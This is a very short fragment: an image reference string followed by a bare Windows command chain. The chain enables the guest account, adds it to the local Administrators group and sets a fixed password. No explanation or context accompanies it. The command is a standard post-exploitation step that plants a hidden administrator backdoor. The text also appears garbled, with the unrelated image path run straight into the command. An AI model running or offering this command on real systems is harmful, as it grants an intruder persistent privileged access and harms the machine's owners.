 net user guest /active:yes && net localgroup administrators guest /add && net user guest qax@1234567qwert